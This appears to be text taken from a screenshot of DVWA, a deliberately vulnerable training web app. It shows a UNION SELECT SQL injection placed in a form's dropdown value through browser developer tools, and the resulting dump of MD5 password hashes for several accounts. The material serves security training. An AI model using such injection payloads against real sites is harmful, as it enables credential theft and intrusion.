 DVWA
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 UNION SELECT password, first_name FROM users
First name: admin
Surname: admin
ID: 1 UNION SELECT password, first_name FROM users
First name: 5f4dcc3b5aa765d61d8327deb882cf99
Surname: admin
ID: 1 UNION SELECT password, first_name FROM users
First name: e99a18c428cb38d5f260853678922e03
Surname: Gordon
ID: 1 UNION SELECT password, first_name FROM users
First name: 8d3533d75ae2c3966d7e0d4fcc69216b
Surname: Hack
ID: 1 UNION SELECT password, first_name FROM users
First name: 0d107d09f5bbe40cade3de5c71e9e9b7
Surname: Pablo
ID: 1 UNION SELECT password, first_name FROM users
First name: 5f4dcc3b5aa765d61d8327deb882cf99
Surname: Bob
Elements Console Sources Network Performance Memory Application Privacy and security
<div id="header"> </div>
<div id="main_menu"> </div>
<div id="main_body">
<div class="body_padded">
<h1>Vulnerability: SQL Injection</h1>
<div class="vulnerable_code_area">
<form action="#" method="POST">
<p>
" User ID: "
<select name="id">
<option value="1 UNION SELECT password, first_name FROM users ">1</option> slot == $0
<option value="2">2</option> slot
<option value="3">3</option> slot
<option value="4">4</option> slot
<option value="5">5</option> slot
</select>
<input type="submit" name="Submit" value="Submit">
</p>
</form>
<pre> </pre>
<pre> </pre>
<pre> </pre>
<pre> </pre>
<pre> </pre>
<pre> </pre>
html body.home div#container div#main_body div.body_padded div.vulnerable_code_area form p select option
Console What's new X AI assistance